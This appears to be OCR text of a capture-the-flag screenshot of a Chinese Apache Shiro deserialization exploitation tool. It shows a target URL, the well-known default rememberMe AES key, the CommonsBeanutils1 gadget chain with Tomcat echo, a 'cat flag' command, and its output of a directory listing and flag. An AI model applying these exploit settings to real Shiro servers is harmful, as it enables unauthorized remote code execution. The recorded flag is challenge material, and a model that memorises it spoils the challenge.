 ctivateOptions(DailyRollingFileAppender.java:223)
shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://221.178.230.105:39488/login;jsessionid=AF5478D2BED8D1A62873967C1589A5F7 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat flag_sGtVHR6EH6fZVewGaUdCRLwe9af 执行
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
flag00223{8f441da1b5f748698e9a8e6f7ee45ebc}
by jla...